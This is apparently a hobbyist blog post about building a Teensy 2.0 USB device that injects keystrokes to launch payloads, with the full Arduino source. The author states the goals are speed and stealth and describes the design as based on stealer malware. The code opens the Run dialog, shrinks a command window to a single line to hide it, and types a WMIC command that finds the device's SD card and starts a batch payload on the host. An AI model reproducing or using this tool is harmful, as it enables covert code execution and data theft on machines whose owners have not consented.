The other day I have bought a Teensy2 to play around with. My goal was to make it launch my payloads as fast and as stealthy as possible.
I have never coded for arduino and right after I received my teensy in mail I started researching and reading up on arduino programming. I was surprised at how easy it was to begin with it. The PJRC tutorial was a good starting point.
After toying around a bit with arduino language I decided to start a project. It’s simple, had to do some reading and research in the process but the final result is great. Below I’ll give the code for Teensy.
My payload launcher requires some things:
Teensy has to have an SD card adapter installed with SD card present in it. I bought one along with a teensy because it was designed for it :P to attach the adapter I used smaller pins than they sell on PJRC and wrapped around with electrical tape – that way I didn’t have to solder anything leaving contacts in tact and it still works as it should.
Teensy comes with 1 on-board LED on pin 11. That didn’t suffice my needs, so I had to install 2 separate LED’s as indicators. I used red and green ones coupled with 220 ohm resistors, attached to pins 9 and 10.
Work indication depends on a control file which must be created after your work is done. When Teensy is inserted and if there was an error initializing SD card, both, green and red LED’s will light up. If everything is OK, a red led will light up until the code starts executing – in my code it’s set to 15 seconds delay. While code is running the red LED will blink and when your work is done, a green LED will light up indicating that the work is done.
The SD card must be named as TEENSY for the code to find itself when the launcher runs.
Download whole project here: Arduino_PayloadLauncher.zip


Everything fits nicely in a match box. I glued it around with 1mm cardboard for reinforcement.
Here’s how it looks like :)
Now the code. It’s well commented, so every noob should be able to modify it to their needs. In the future I will try to make teensy directly execute a payload when it is launched instead of navigating the computer to execute it, but it is very hard on payload side due to very small internal memory size.
Demonstration:
Code? Here it is:
/*
    Author: Kulverstukas
    Website: http://9v.lt
    Description:
          Payload launcher script for Teensy 2.0. Script is mostly based on the stealer type of malware.
          Script is programmed to indicate work through 2 LED's attached to pins 9 and 10.
*/

//==============================================

#include <SD.h>

//==============================================

/* this is the command that is executed in a CMD */
const char* CMD_COMMAND = "for /F %i in ('WMIC logicaldisk where \"DriveType=2\" list brief ^| find \"TEENSY\"') do (%i && start "" workemu.bat) && exit";

/* this is the command to execute in RUN */
const char* RUN_COMMAND = "cmd.exe /K MODE CON COLS=16 LINES=1";

/* a control variable so that the program knows when the program has ended executing */
//boolean foundFile = false;

/* Teensy 2.0 chip  */
const int TEENSY_CHIP = 0;

/* time to wait until instalation finishes. 15 seconds is enough most of the time... */
const int TIME_UNTIL_INSTALL = 15;

/* control file name */
char* CONTROL_FILE = "control";

/* LED pins */
const int RED_LED = 9;
const int GREEN_LED = 10;

//File root;

//==============================================

/* prototype functions */
void indicateWork(int);
void execute();
void initCard();
boolean checkForFile();

//==============================================

/* everything is being done here. setup() is used to make the script run only once */
void setup() {
    Serial.begin(9600);
    pinMode(9, OUTPUT);
    pinMode(10, OUTPUT);
    digitalWrite(RED_LED, HIGH);

    initCard();

    // check the SD card for existing file here. For now we will just emulate shit
    execute();

    // constantly check for the control file and break out if it has
    while (!checkForFile()) {
        indicateWork(500);
    }
    digitalWrite(RED_LED, LOW);
    digitalWrite(GREEN_LED, HIGH);
}

//==============================================

void loop() {
    // do nothing here
}

//==============================================

/* actual work is being done here */
void execute() {
    Keyboard.begin();

    delay(TIME_UNTIL_INSTALL*1000);
    Keyboard.press(KEY_RIGHT_GUI);
    Keyboard.press(KEY_R);
    delay(100);
    Keyboard.releaseAll();
    delay(500);

    Keyboard.print(RUN_COMMAND);
    Keyboard.press(KEY_ENTER);
    delay(100);
    Keyboard.releaseAll();
    delay(1000);

    Keyboard.print(CMD_COMMAND);
    Keyboard.press(KEY_ENTER);
    Keyboard.releaseAll();

    Keyboard.end();
}

//==============================================

/* LED blinking function to show that it's still writing  */
void indicateWork(int millis) {
    digitalWrite(RED_LED, HIGH);
    delay(500);
    digitalWrite(RED_LED, LOW);
    delay(500);
}

//==============================================

void initCard() {
    Serial.println("Initializing the card...");
    pinMode(10, OUTPUT);

    if (!SD.begin(TEENSY_CHIP)) {
        Serial.println("init failed!");
        digitalWrite(RED_LED, HIGH);
        digitalWrite(GREEN_LED, HIGH);
    } else {
        Serial.println("init done!");
    }
}

//==============================================

boolean checkForFile() {
    boolean exists = false;
    Serial.println("checking for file...");
    if (SD.exists(CONTROL_FILE)) {
        Serial.println("control file exists!");
        exists = true;
    } else {
        Serial.println("control file doesn't exist yet...");
        exists = false;
    }
    return exists;
}

//==============================================

